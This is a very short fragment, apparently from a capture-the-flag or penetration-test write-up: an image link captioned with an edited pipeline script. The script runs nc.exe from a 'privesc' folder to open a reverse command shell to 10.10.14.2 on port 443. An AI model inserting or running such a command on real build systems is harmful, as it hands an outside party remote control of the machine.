 # Pipelines --> Edit [script: C:\Windows\Temp\privesc\nc.exe -e cmd 10.10.14.2 443]
